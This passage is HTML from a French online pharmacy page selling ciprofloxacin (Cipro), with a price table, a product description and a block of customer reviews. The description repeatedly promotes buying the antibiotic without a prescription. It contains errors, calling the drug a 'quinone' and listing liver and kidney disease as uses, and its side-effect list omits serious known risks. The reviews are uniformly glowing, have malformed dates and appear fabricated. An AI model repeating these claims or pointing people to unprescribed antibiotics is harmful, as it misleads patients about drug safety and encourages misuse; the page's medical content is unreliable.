                                    <td class="hidden"><a href="/cipro-ciprofloxacine" itemprop="url"></a></td>
                  <td class="hidden" itemprop="priceValidUntil">2026-2-14</td>
              </tr>
                            <tr>
                  <td itemprop="itemCondition">500 mg</td>
                  <td itemprop="eligibleQuantity">190 <span class="hidden-xs"></span></td>
                  <td itemprop="price">189</td>
                  <td><button class="addtocart btn-color" type="button" data-toggle="tooltip" title="" data-dosage-id="10695" data-original-title="Ajouter au caddie" aria-describedby="tooltip441533">   <span class="hidden-xs">Ajouter au panier</span><span class="visible-xs">Acheter</span></button></td>
                  <td class="hidden" itemprop="name">Cipro (ciprofloxacine)</td>
                  <td class="hidden" itemprop="priceCurrency" content="EUR"></td>
                                    <td class="hidden" itemprop="availability" href="http://schema.org/InStock">InStock</td>
                                    <td class="hidden"><a href="/cipro-ciprofloxacine" itemprop="url"></a></td>
                  <td class="hidden" itemprop="priceValidUntil">2026-2-14</td>
              </tr>
                            <tr>
                  <td itemprop="itemCondition">500 mg</td>
                  <td itemprop="eligibleQuantity">280 <span class="hidden-xs"></span></td>
                  <td itemprop="price">274</td>
                  <td><button class="addtocart btn-color" type="button" data-toggle="tooltip" title="" data-dosage-id="10696" data-original-title="Ajouter au caddie" aria-describedby="tooltip441533">   <span class="hidden-xs">Ajouter au panier</span><span class="visible-xs">Acheter</span></button></td>
                  <td class="hidden" itemprop="name">Cipro (ciprofloxacine)</td>
                  <td class="hidden" itemprop="priceCurrency" content="EUR"></td>
                                    <td class="hidden" itemprop="availability" href="http://schema.org/InStock">InStock</td>
                                    <td class="hidden"><a href="/cipro-ciprofloxacine" itemprop="url"></a></td>
                  <td class="hidden" itemprop="priceValidUntil">2026-2-14</td>
              </tr>
                            <tr>
                  <td itemprop="itemCondition">500 mg</td>
                  <td itemprop="eligibleQuantity">380 <span class="hidden-xs"></span></td>
                  <td itemprop="price">364</td>
                  <td><button class="addtocart btn-color" type="button" data-toggle="tooltip" title="" data-dosage-id="10697" data-original-title="Ajouter au caddie" aria-describedby="tooltip441533">   <span class="hidden-xs">Ajouter au panier</span><span class="visible-xs">Acheter</span></button></td>
                  <td class="hidden" itemprop="name">Cipro (ciprofloxacine)</td>
                  <td class="hidden" itemprop="priceCurrency" content="EUR"></td>
                                    <td class="hidden" itemprop="availability" href="http://schema.org/InStock">InStock</td>
                                    <td class="hidden"><a href="/cipro-ciprofloxacine" itemprop="url"></a></td>
                  <td class="hidden" itemprop="priceValidUntil">2026-2-14</td>
              </tr>
                            <tr>
                  <td itemprop="itemCondition">750 mg</td>
                  <td itemprop="eligibleQuantity">10 <span class="hidden-xs"></span></td>
                  <td itemprop="price">49</td>
                  <td><button class="addtocart btn-color" type="button" data-toggle="tooltip" title="" data-dosage-id="10698" data-original-title="Ajouter au caddie" aria-describedby="tooltip441533">   <span class="hidden-xs">Ajouter au panier</span><span class="visible-xs">Acheter</span></button></td>
                  <td class="hidden" itemprop="name">Cipro (ciprofloxacine)</td>
                  <td class="hidden" itemprop="priceCurrency" content="EUR"></td>
                                    <td class="hidden" itemprop="availability" href="http://schema.org/InStock">InStock</td>
                                    <td class="hidden"><a href="/cipro-ciprofloxacine" itemprop="url"></a></td>
                  <td class="hidden" itemprop="priceValidUntil">2026-2-14</td>
              </tr>
                            <tr>
                  <td itemprop="itemCondition">750 mg</td>
                  <td itemprop="eligibleQuantity">20 <span class="hidden-xs"></span></td>
                  <td itemprop="price">69</td>
                  <td><button class="addtocart btn-color" type="button" data-toggle="tooltip" title="" data-dosage-id="10699" data-original-title="Ajouter au caddie" aria-describedby="tooltip441533">   <span class="hidden-xs">Ajouter au panier</span><span class="visible-xs">Acheter</span></button></td>
                  <td class="hidden" itemprop="name">Cipro (ciprofloxacine)</td>
                  <td class="hidden" itemprop="priceCurrency" content="EUR"></td>
                                    <td class="hidden" itemprop="availability" href="http://schema.org/InStock">InStock</td>
                                    <td class="hidden"><a href="/cipro-ciprofloxacine" itemprop="url"></a></td>
                  <td class="hidden" itemprop="priceValidUntil">2026-2-14</td>
              </tr>
                            <tr>
                  <td itemprop="itemCondition">750 mg</td>
                  <td itemprop="eligibleQuantity">32 <span class="hidden-xs"></span></td>
                  <td itemprop="price">89</td>
                  <td><button class="addtocart btn-color" type="button" data-toggle="tooltip" title="" data-dosage-id="10700" data-original-title="Ajouter au caddie" aria-describedby="tooltip441533">   <span class="hidden-xs">Ajouter au panier</span><span class="visible-xs">Acheter</span></button></td>
                  <td class="hidden" itemprop="name">Cipro (ciprofloxacine)</td>
                  <td class="hidden" itemprop="priceCurrency" content="EUR"></td>
                                    <td class="hidden" itemprop="availability" href="http://schema.org/InStock">InStock</td>
                                    <td class="hidden"><a href="/cipro-ciprofloxacine" itemprop="url"></a></td>
                  <td class="hidden" itemprop="priceValidUntil">2026-2-14</td>
              </tr>
                            <tr>
                  <td itemprop="itemCondition">750 mg</td>
                  <td itemprop="eligibleQuantity">64 <span class="hidden-xs"></span></td>
                  <td itemprop="price">129</td>
                  <td><button class="addtocart btn-color" type="button" data-toggle="tooltip" title="" data-dosage-id="10701" data-original-title="Ajouter au caddie" aria-describedby="tooltip441533">   <span class="hidden-xs">Ajouter au panier</span><span class="visible-xs">Acheter</span></button></td>
                  <td class="hidden" itemprop="name">Cipro (ciprofloxacine)</td>
                  <td class="hidden" itemprop="priceCurrency" content="EUR"></td>
                                    <td class="hidden" itemprop="availability" href="http://schema.org/InStock">InStock</td>
                                    <td class="hidden"><a href="/cipro-ciprofloxacine" itemprop="url"></a></td>
                  <td class="hidden" itemprop="priceValidUntil">2026-2-14</td>
              </tr>
                            <tr>
                  <td itemprop="itemCondition">750 mg</td>
                  <td itemprop="eligibleQuantity">96 <span class="hidden-xs"></span></td>
                  <td itemprop="price">189</td>
                  <td><button class="addtocart btn-color" type="button" data-toggle="tooltip" title="" data-dosage-id="10702" data-original-title="Ajouter au caddie" aria-describedby="tooltip441533">   <span class="hidden-xs">Ajouter au panier</span><span class="visible-xs">Acheter</span></button></td>
                  <td class="hidden" itemprop="name">Cipro (ciprofloxacine)</td>
                  <td class="hidden" itemprop="priceCurrency" content="EUR"></td>
                                    <td class="hidden" itemprop="availability" href="http://schema.org/InStock">InStock</td>
                                    <td class="hidden"><a href="/cipro-ciprofloxacine" itemprop="url"></a></td>
                  <td class="hidden" itemprop="priceValidUntil">2026-2-14</td>
              </tr>
                            <tr>
                  <td itemprop="itemCondition">750 mg</td>
                  <td itemprop="eligibleQuantity">128 <span class="hidden-xs"></span></td>
                  <td itemprop="price">249</td>
                  <td><button class="addtocart btn-color" type="button" data-toggle="tooltip" title="" data-dosage-id="10703" data-original-title="Ajouter au caddie" aria-describedby="tooltip441533">   <span class="hidden-xs">Ajouter au panier</span><span class="visible-xs">Acheter</span></button></td>
                  <td class="hidden" itemprop="name">Cipro (ciprofloxacine)</td>
                  <td class="hidden" itemprop="priceCurrency" content="EUR"></td>
                                    <td class="hidden" itemprop="availability" href="http://schema.org/InStock">InStock</td>
                                    <td class="hidden"><a href="/cipro-ciprofloxacine" itemprop="url"></a></td>
                  <td class="hidden" itemprop="priceValidUntil">2026-2-14</td>
              </tr>
                            <tr>
                  <td itemprop="itemCondition">750 mg</td>
                  <td itemprop="eligibleQuantity">190 <span class="hidden-xs"></span></td>
                  <td itemprop="price">359</td>
                  <td><button class="addtocart btn-color" type="button" data-toggle="tooltip" title="" data-dosage-id="10704" data-original-title="Ajouter au caddie" aria-describedby="tooltip441533">   <span class="hidden-xs">Ajouter au panier</span><span class="visible-xs">Acheter</span></button></td>
                  <td class="hidden" itemprop="name">Cipro (ciprofloxacine)</td>
                  <td class="hidden" itemprop="priceCurrency" content="EUR"></td>
                                    <td class="hidden" itemprop="availability" href="http://schema.org/InStock">InStock</td>
                                    <td class="hidden"><a href="/cipro-ciprofloxacine" itemprop="url"></a></td>
                  <td class="hidden" itemprop="priceValidUntil">2026-2-14</td>
              </tr>
                            <tr>
                  <td itemprop="itemCondition">750 mg</td>
                  <td itemprop="eligibleQuantity">280 <span class="hidden-xs"></span></td>
                  <td itemprop="price">523</td>
                  <td><button class="addtocart btn-color" type="button" data-toggle="tooltip" title="" data-dosage-id="10705" data-original-title="Ajouter au caddie" aria-describedby="tooltip441533">   <span class="hidden-xs">Ajouter au panier</span><span class="visible-xs">Acheter</span></button></td>
                  <td class="hidden" itemprop="name">Cipro (ciprofloxacine)</td>
                  <td class="hidden" itemprop="priceCurrency" content="EUR"></td>
                                    <td class="hidden" itemprop="availability" href="http://schema.org/InStock">InStock</td>
                                    <td class="hidden"><a href="/cipro-ciprofloxacine" itemprop="url"></a></td>
                  <td class="hidden" itemprop="priceValidUntil">2026-2-14</td>
              </tr>
                            <tr>
                  <td itemprop="itemCondition">750 mg</td>
                  <td itemprop="eligibleQuantity">380 <span class="hidden-xs"></span></td>
                  <td itemprop="price">697</td>
                  <td><button class="addtocart btn-color" type="button" data-toggle="tooltip" title="" data-dosage-id="10706" data-original-title="Ajouter au caddie" aria-describedby="tooltip441533">   <span class="hidden-xs">Ajouter au panier</span><span class="visible-xs">Acheter</span></button></td>
                  <td class="hidden" itemprop="name">Cipro (ciprofloxacine)</td>
                  <td class="hidden" itemprop="priceCurrency" content="EUR"></td>
                                    <td class="hidden" itemprop="availability" href="http://schema.org/InStock">InStock</td>
                                    <td class="hidden"><a href="/cipro-ciprofloxacine" itemprop="url"></a></td>
                  <td class="hidden" itemprop="priceValidUntil">2026-2-14</td>
              </tr>
                          </table>
          					        </div>
      </div>

      <div class="row">
        <div class="col-xs-12">
          <div class="product-detail-tab pt-50">
            <div id="tabs">
              <ul class="nav nav-tabs">
                <li class="active"><a href="#tab-description" data-toggle="tab">Description</a></li>
                                                <li><a href="#tab-review" data-toggle="tab">Avis (10)</a></li>
                              </ul>
            </div>
            <div class="tab-content">
              <div class="tab-pane active" id="tab-description" itemprop="description"><h2>Acheter cipro pas cher en ligne</h2>
<p><strong>Cipro </strong>est le dimunitif du nom commercial d’un antibiotique nommé ciprofloxacine. Ce médicament fait partir de la famille des quinones. Il est généralement utilisé pour traiter les infections bactériennes comme les infections de la peau, les infections respiratoires, les infections urinaires et même la typhoïde.</p>
<p>Cet <strong>antibiotique pour infection</strong> agit dans l’organisme en bloquant le développement et la prolifération des bactéries en empêchant leur capacité de produire l’ADN. Cela entraine la nécrose des micro-organismes ou suspend leur multiplication ce qui favorise la lutte contre l’infection.</p>
<p>Ce médicament est disponible en plusieurs formes, mais la plus recommandée est la forme comprimée car elle est la plus efficace pour le traitement de plusieurs pathologies. D’ailleurs, dans notre pharmacie en ligne <a href="https://medicaments-libre.com/">Medicaments-libre</a>, vous y retrouverez <strong>cipro prix</strong> à 37 euros la boite de 10 comprimés avec livraison rapide et en différents dosages&nbsp;: 250, 500 et 750 mg. Notre site reste et demeure la meilleure référence d’achat des médicaments pas cher en ligne de par sa fiabilité.</p>
<h2>Où acheter cipro sans ordonnance en France&nbsp;?</h2>
<p><a href="https://medicaments-libre.com/">Medicaments-libre</a> reste et demeure le lieu le plus recommandé pour acheter <strong>cipro sans ordonnance</strong>. Notre site met à la disposition des clients des très bonnes qualités et surtout à des prix pas cher livraison rapide depuis le confort de votre domicile. De plus nous nous assurons de garder confidentielle les informations de nos clients d’où le respect de la vie privée des personnes.</p>
<p>Cependant, il est important de consulter un médecin avant de prendre une pilule antibiotique, car seul un spécialiste de santé est la personne la mieux placée pour établir un bon traitement. Cela, n’exclu pas que vous pouvez <strong>acheter cipro pas cher</strong> avec ou sans ordonnance chez nous pour traiter une infection bactérienne.</p>
<h3>Quand faut-il prendre le cipro&nbsp;?</h3>
<p>Etant donné que le cipro est un médicament pour infection, il est très souvent prescrit pour traiter plusieurs maladies relevant d’une infection bactérienne.</p><p>Cependant, il est important d’<strong>acheter cipro </strong>pour lutter contre&nbsp;:</p>
<ul class="doted">
	<li class="doted">Infections respiratoires&nbsp;;</li>
	<li class="doted">Infections de la peau&nbsp;;</li>
	<li class="doted">Infections de la vessie&nbsp;;</li>
	<li class="doted">Typhoïde&nbsp;;</li>
	<li class="doted">Infections osseuses</li>
	<li class="doted">Troubles digestifs&nbsp;;</li>
	<li class="doted">Maladies des reins et du foie.</li>
</ul>
<p>Une étude clinique a démontré que cet <a href="https://medicaments-libre.com/antibiotiques">antibiotique sans ordonnance</a> est très souvent prescrite à un bon nombre de patients pour éradiquer plusieurs pathologies. Alors, ayant déjà prouvé son efficacité dans le traitement de plusieurs pathologies bactériennes, il fait partir de la catégorie des meilleurs antibiotiques présents sur le marché pharmaceutique. mais, cela voudrait pas dire qu’il ne présente pas des effets indésirables, c’est la raison pour laquelle, il est conseillé de toujours se faire suivre pas un professionnel de la santé.</p>
<h3>Comment prendre le cipro&nbsp;?</h3>
<p>Généralement, la dose de cipro en comprimé requise pour les personnes adultes varie souvent entre 250, 500 et 750 mg, prenable 2 fois par jour. Cela dépend du type d’infection à éradiquer, le traitement peut souvent s’étendre sur période de 3 à 14 jours. </p><p>Dans les cas des infections osseuses, le cipro peut se prendre sur une longue période pouvant atteindre 3 mois voir plus selon l’ampleur de la maladie. </p><p>Par contre, pour ce qui concerne les infections sexuellement transmissibles, une dose unique est recommandée.</p>
<p>Il est important de noter que le <strong>cipro</strong> peut se prendre à jeûne ou au cours d’un repas. Cependant, il est conseillé de le prendre avec un grand verre d’eau ou une bonne quantité d’un liquide. Il est déconseillé de consommer les suppléments de calcium, de magnésium, d’aluminium ou encore les multivitamines 6 heures avant de la prise de<strong> cipro</strong> ou 2 heures après, car cela peut s’avérer dangereux pour l’organisme.</p>
<p>Si jamais, votre médecin vous a recommandé une dose autre que celle mentionnée ici, appliquer tout simplement sa prescription. Il est nécessaire de respecter les consignes du médecin en poursuivant le traitement jusqu’à la fin même-ci vous vous sentez déjà mieux. Cela permet de prévenir les résistances des bactéries, dans les situations pareilles ça pourrait devenir difficile à soigner. Si vous avez oublié une dose, prenez-la dès que possible et poursuivez votre traitement. Ne prenez jamais une dose en double en prétextant que vous l’avez omis. Si vous avez les doutes, demandez conseil à votre médecin.</p>
<p>Par ailleurs, d’autres antibiotiques sont également disponibles dans notre pharmacie en ligne&nbsp;: <a href="https://medicaments-libre.com/doxycycline">Doxycycline</a>, <a href="https://medicaments-libre.com/antibiotiques/flagyl-metronidazole">Flagyl</a>, <a href="https://medicaments-libre.com/bactrim">Bactrim</a>, <a href="https://medicaments-libre.com/antibiotiques/amoxil-amoxicilline">Amoxil</a>, etc. commandez maintenant à un prix pas cher livraison rapide en France.</p>
<h4>Effets indésirables du cipro</h4>
<p>Nombreux sont ces médicaments qui peuvent entrainer des effets indésirables chez les patients. Il est à noter qu’un effet indésirable sont des réactions qui surviennent à la suite de la prise d’un médicament à la dose normale. Cependant, il peut être léger ou grave, permanente ou passagère selon les organismes.</p>
<p>Par ailleurs, nous avons relevés plusieurs effets indésirables pour ce qui concerne le <strong>cipro</strong>. Il est à noter qu’ils ne sont pas tous ressentis par tout le monde. Si vous avez des inquiétudes par rapport à ces effets secondaires parlez-en à votre médecin surtout qu’un bon nombre de ces effets peuvent être pris en charge et d’autres disparaissent seule avec le temps.</p>
<p>Une étude à prouver que 1% des personnes qui ont consommés le cipro ont présentés les symptômes suivants&nbsp;:</p>
<ul class="doted">
	<li class="doted">Des éruptions cutanées&nbsp;;</li>
	<li class="doted">Le manque d’appétit&nbsp;;</li>
	<li class="doted">La diarrhée&nbsp;;</li>
	<li class="doted">Les nausées&nbsp;;</li>
	<li class="doted">La sudation&nbsp;;</li>
	<li class="doted">Un malaise général&nbsp;;</li>
	<li class="doted">Des vomissements&nbsp;;</li>
	<li class="doted">L’insomnie.</li>
</ul>
<p>La majeure partie de ces effets indésirables ne se manifestent souvent pas, mais ils peuvent se compliqués s’ils ne sont pas pris en charge rapidement. Alors, si vous ressentez des symptômes autres que ceux cités ici, il est important de demander l’avis de votre médecin afin d’en savoir plus sur les précautions à prendre.</p>
<h4>Précaution à prendre avant d’utiliser cipro</h4>
<p>Avant d’utiliser l'antibiotique cipro, il est important de spécifier à votre médecin les troubles médicamenteux ou les allergies qui pourraient survenir, les médicaments que vous avez déjà utilisés, etc. pour ce qui concerne les femmes, il important de mentionner si vous êtes en gestation ou encore si vous allaiter. Ces précisions peuvent impacter sur la manière que vous devez prendre ce médicament.</p></div>
                                            <div class="tab-pane" id="tab-review">
                  <form class="form-horizontal" id="form-review">
                    <div id="review">
                       
                         
                        <table itemprop="review" itemscope itemtype="http://schema.org/Review" class="table table-striped table-bordered">
                        <tr>
                        <td itemprop="author" style="width: 50%;"><strong>Fabien marchand</strong></td>
                        <td class="text-right" itemprop="datePublished">10/08/PM</td>
                        </tr>
                        <tr>
                        <td colspan="2">
                        <p class="review-description" itemprop="description">médicament très efficace et surtout je l'ai acheter sans ordonnance moins cher sur ce site</p>
                        <p class="review-stars" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
                        <meta itemprop="ratingValue" content="5" />
                                                 
                         
                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star fa-stack-2x"></i></span>
                         
                         
                         
                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star fa-stack-2x"></i></span>
                         
                         
                         
                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star fa-stack-2x"></i></span>
                         
                         
                         
                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star fa-stack-2x"></i></span>
                         
                         
                         
                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star fa-stack-2x"></i></span>
                         
                                                </p>
                        </td>
                        </tr>
                        </table>
                         
                        <table itemprop="review" itemscope itemtype="http://schema.org/Review" class="table table-striped table-bordered">
                        <tr>
                        <td itemprop="author" style="width: 50%;"><strong>Clement Breton</strong></td>
                        <td class="text-right" itemprop="datePublished">4/08/PM</td>
                        </tr>
                        <tr>
                        <td colspan="2">
                        <p class="review-description" itemprop="description">vraiment efficace ce médiacament, son action est rapide et les effests secondaires sont passagers, je le conseille</p>
                        <p class="review-stars" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
                        <meta itemprop="ratingValue" content="5" />
                                                 
                         
                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star fa-stack-2x"></i></span>
                         
                         
                         
                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star fa-stack-2x"></i></span>
                         
                         
                         
                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star fa-stack-2x"></i></span>
                         
                         
                         
                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star fa-stack-2x"></i></span>
                         
                         
                         
                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star fa-stack-2x"></i></span>
                         
                                                </p>
                        </td>
                        </tr>
                        </table>
                         
                        <table itemprop="review" itemscope itemtype="http://schema.org/Review" class="table table-striped table-bordered">
                        <tr>
                        <td itemprop="author" style="width: 50%;"><strong>marie fernandez</strong></td>
                        <td class="text-right" itemprop="datePublished">31/07/PM</td>
                        </tr>
                        <tr>
                        <td colspan="2">
                        <p class="review-description" itemprop="description">je salue le professionnalisme et la qualité des médicaments vendus dans cette pharmacie, en plus les prix sont bas. vraiment je vous le recommande.</p>
                        <p class="review-stars" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
                        <meta itemprop="ratingValue" content="5" />
                                                 
                         
                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star fa-stack-2x"></i></span>
                         
                         
                         
                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star fa-stack-2x"></i></span>
                         
                         
                         
                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star fa-stack-2x"></i></span>
                         
                         
                         
                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star fa-stack-2x"></i></span>
                         
                         
                         
                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star fa-stack-2x"></i></span>
                         
                                                </p>
                        </td>
                        </tr>
                        </table>
                         
                        <table itemprop="review" itemscope itemtype="http://schema.org/Review" class="table table-striped table-bordered">
                        <tr>
                        <td itemprop="author" style="width: 50%;"><strong>mathieu pelletier</strong></td>
                        <td class="text-right" itemprop="datePublished">22/07/PM</td>
                        </tr>
                        <tr>
                        <td colspan="2">
                        <p class="review-description" itemprop="description">produit très efficace pour les infections bactériennes, j'avais une réticente au départ mais les résultats étaient positif</p>
                        <p class="review-stars" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
                        <meta itemprop="ratingValue" content="5" />
                                                 
                         
                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star fa-stack-2x"></i></span>
                         
                         
                         
                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star fa-stack-2x"></i></span>
                         
                         
                         
                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star fa-stack-2x"></i></span>
                         
                         
                         
                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star fa-stack-2x"></i></span>
                         
                         
                         
                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star fa-stack-2x"></i></span>
                         
                                                </p>
                        </td>
                        </tr>
                        </table>
                         
                        <table itemprop="review" itemscope itemtype="http://schema.org/Review" class="table table-striped table-bordered">
                        <tr>
                        <td itemprop="author" style="width: 50%;"><strong>Joly Dufour</strong></td>
                        <td class="text-right" itemprop="datePublished">5/07/PM</td>
                        </tr>
                        <tr>
                        <td colspan="2">
                        <p class="review-description" itemprop="description">j'ai apprécié doxycycline acheter dans cette pharmacie pas cher et surtout il était de bonne qualité et m'a aidé à éradiquer mon infection vqginale</p>
                        <p class="review-stars" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
                        <meta itemprop="ratingValue" content="5" />
                                                 
                         
                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star fa-stack-2x"></i></span>
                         
                         
                         
                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star fa-stack-2x"></i></span>
                         
                         
                         
                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star fa-stack-2x"></i></span>
                         
                         
                         
                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star fa-stack-2x"></i></span>
                         
                         
                         
                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star fa-stack-2x"></i></span>
                         
                                                </p>
                        </td>
                        </tr>
                        </table>
                         
                        <table itemprop="review" itemscope itemtype="http://schema.org/Review" class="table table-striped table-bordered">
                        <tr>
                        <td itemprop="author" style="width: 50%;"><strong>chrsitophe rivière</strong></td>
                        <td class="text-right" itemprop="datePublished">27/06/PM</td>
                        </tr>
                        <tr>
                        <td colspan="2">
                        <p class="review-description" itemprop="description">une vrai merveille ce médicament, il m'a aider à me débarrasser d'une infection respiratoire aiguë qui me dérangeait. je l'ai acheté moins cher sur ce site et j’apprécie beaucoup le service client qui est toujours disponible. je le recommande </p>
                        <p class="review-stars" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
                        <meta itemprop="ratingValue" content="5" />
                                                 
                         
                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star fa-stack-2x"></i></span>
                         
                         
                         
                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star fa-stack-2x"></i></span>
                         
                         
                         
                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star fa-stack-2x"></i></span>
                         
                         
                         
                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star fa-stack-2x"></i></span>
                         
                         
                         
                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star fa-stack-2x"></i></span>
                         
                                                </p>
                        </td>
                        </tr>
                        </table>
                         
                        <table itemprop="review" itemscope itemtype="http://schema.org/Review" class="table table-striped table-bordered">
                        <tr>
                        <td itemprop="author" style="width: 50%;"><strong>vincent bouvier</strong></td>
                        <td class="text-right" itemprop="datePublished">21/04/PM</td>
                        </tr>
                        <tr>
                        <td colspan="2">
                        <p class="review-description" itemprop="description">médicament très efficace et vendu pas cher sur ce site et la livraison est rapide</p>
                        <p class="review-stars" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
                        <meta itemprop="ratingValue" content="5" />
                                                 
                         
                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star fa-stack-2x"></i></span>
                         
                         
                         
                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star fa-stack-2x"></i></span>
                         
                         
                         
                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star fa-stack-2x"></i></span>
                         
                         
                         
                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star fa-stack-2x"></i></span>
                         
                         
                         
                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star fa-stack-2x"></i></span>
                         
                                                </p>
                        </td>
                        </tr>
                        </table>
                         
                        <table itemprop="review" itemscope itemtype="http://schema.org/Review" class="table table-striped table-bordered">
                        <tr>
                        <td itemprop="author" style="width: 50%;"><strong>Nathalie Mullet</strong></td>
                        <td class="text-right" itemprop="datePublished">13/02/PM</td>
                        </tr>
                        <tr>
                        <td colspan="2">
                        <p class="review-description" itemprop="description">antibiotiques vraiment efficace, il m'a aidé à traiter une infection urinaire et ça ne pas couté cher sur ce site, je le recommande</p>
                        <p class="review-stars" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
                        <meta itemprop="ratingValue" content="5" />
                                                 
                         
                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star fa-stack-2x"></i></span>
                         
                         
                         
                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star fa-stack-2x"></i></span>
                         
                         
                         
                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star fa-stack-2x"></i></span>
                         
                         
                         
                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star fa-stack-2x"></i></span>
                         
                         
                         
                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star fa-stack-2x"></i></span>
                         
                                                </p>
                        </td>
                        </tr>
                        </table>
                         
                        <table itemprop="review" itemscope itemtype="http://schema.org/Review" class="table table-striped table-bordered">
                        <tr>
                        <td itemprop="author" style="width: 50%;"><strong>Collin Schmitt</strong></td>
                        <td class="text-right" itemprop="datePublished">11/02/PM</td>
                        </tr>
                        <tr>
                        <td colspan="2">
                        <p class="review-description" itemprop="description">bon médicament, mais mon organisme a eu du mal à toléré ce médicament. sur ce site il coute moins cher et ils sont rapide dans la livraison</p>
                        <p class="review-stars" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
                        <meta itemprop="ratingValue" content="4" />
                                                 
                         
                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star fa-stack-2x"></i></span>
                         
                         
                         
                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star fa-stack-2x"></i></span>
                         
                         
                         
                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star fa-stack-2x"></i></span>
                         
                         
                         
                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star fa-stack-2x"></i></span>
                         
                         
                         
                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
                         
                                                </p>
                        </td>
                        </tr>
                        </table>
                         
                        <table itemprop="review" itemscope itemtype="http://schema.org/Review" class="table table-striped table-bordered">
                        <tr>
                        <td itemprop="author" style="width: 50%;"><strong>simon le gall</strong></td>
                        <td class="text-right" itemprop="datePublished">24/01/PM</td>
                        </tr>
                        <tr>
                        <td colspan="2">
                        <p class="review-description" itemprop="description">très bonne expérience client dans cette pharmacie en ligne et en plus le cipro est moins couteux et de bonne qualité surtout qu'on peut acheter sans ordonnance.</p>
                        <p class="review-stars" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
                        <meta itemprop="ratingValue" content="5" />
                                                 
                         
                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star fa-stack-2x"></i></span>
                         
                         
                         
                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star fa-stack-2x"></i></span>
                         
                         
                         
                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star fa-stack-2x"></i></span>
                         
                         
                         
                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star fa-stack-2x"></i></span>
                         
                         
                         
                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star fa-stack-2x"></i></span>
                         
                                                </p>
                        </td>
                        </tr>
                        </table>
                         
                         
                        </div>
                    <h2>Ecrire un avis</h2>
                                        <div class="form-group required">
                      <div class="col-sm-12">
                        <label class="control-label" for="input-name">Votre Nom</label>
                        <input type="text" name="name" value="" id="input-name" class="form-control" />
                      </div>
                    </div>
                    <div class="form-group required">
                      <div class="col-sm-12">
